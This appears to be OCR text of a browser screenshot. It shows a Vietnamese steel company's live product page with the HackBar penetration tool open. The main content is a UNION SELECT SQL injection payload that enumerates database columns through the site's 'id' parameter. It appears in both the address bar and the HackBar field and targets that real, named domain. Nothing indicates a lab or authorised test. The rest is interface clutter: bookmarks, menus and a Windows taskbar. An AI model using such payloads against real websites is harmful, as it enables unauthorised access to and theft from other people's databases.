 Settings
thep tam / thep hinh/thep ong/stee
https://www.thepdaitayduong.com.vn/?php=product_detail&id=-220 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,
GitHub - LalanaChami...
Các thao tác thường s...
Full Version. (Siêu Cả...
Lập Trình Web Với Jav...
JavaWeb
Người bạn đồng hành...
English
Cloud
Bible
Other Bookmarks
Open Firefox every time you restart your computer? Now you can set Firefox to open automatically when you restart your device. Learn more
Not now
Yes, open Firefox
TRANG CHỦ
GIỚI THIỆU
CATALOGE
DỊCH VỤ
TIN TỨC
TUYỂN DỤNG
THÔNG SỐ KỸ THUẬT
LIÊN HỆ
Tiếng Việt
Tiếng Anh
CHÀO
DANH MỤC SẢN PHẨM
SẢN PHẨM TIÊU BIỂU
6
THÉP TẤM
Xem thông số kỹ thuật
THÉP CUỘN
CÁC SẢN PHẨM CÙNG LOẠI
THÉP HÌNH
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
https://www.thepdaitayduong.com.vn/?php=product_detail&id=-220 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18--
Post data
Referer
User Agent
Cookies
Add Header
Clear All
Activate Windows
Go to Settings to activate Windows.
4
33°C
Partly sunny
Search
Zalo
ENG
US
15:12
16/01/2025